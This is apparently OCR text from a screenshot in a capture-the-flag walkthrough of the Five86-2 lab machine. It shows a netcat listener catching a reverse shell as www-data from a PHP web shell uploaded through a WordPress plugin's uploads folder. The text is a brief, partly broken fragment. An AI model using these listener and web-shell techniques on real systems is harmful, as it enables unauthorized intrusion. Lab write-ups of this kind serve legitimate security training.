 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 8888
listening on [any] 8888 ...
ls
connect to [192.168.43.33] from five86-2 [192.168.43.15] 38666
Linux five86-2 5.3.0-26-generic #28-Ubuntu SMP Wed Dec 18 05:37:46 UTC 2019 x86
ux
05:38:11 up 3:19, 0 users, load average: 0.29, 0.34, 0.44
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
‹ Five86-2 — Word × • 192.168.43.15//wp-content/u × +
ent/uploads/articulate_uploads/poc2222/shell.php 10